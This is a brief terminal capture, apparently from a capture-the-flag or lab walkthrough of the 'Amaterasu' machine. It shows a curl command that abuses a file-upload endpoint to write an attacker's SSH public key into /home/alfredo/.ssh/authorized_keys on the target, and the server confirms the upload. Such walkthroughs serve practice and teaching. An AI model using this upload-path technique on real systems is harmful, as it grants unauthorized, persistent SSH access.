 naveenj@hackerspace:|22:13|~/pg-play/Amaterasu$ curl -L -i -X POST -H "Content-Type: multipart/form-data"
 -F file="@/home/naveenj/pg-play/Amaterasu/authorized_keys.txt" -F filename="/home/alfredo/.ssh/authorize
d_keys" http://192.168.193.249:33414/file-upload
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Fri, 22 Sep 2023 02:14:11 GMT
Content-Type: application/json
Content-Length: 41
Connection: close

{"message":"File successfully uploaded"}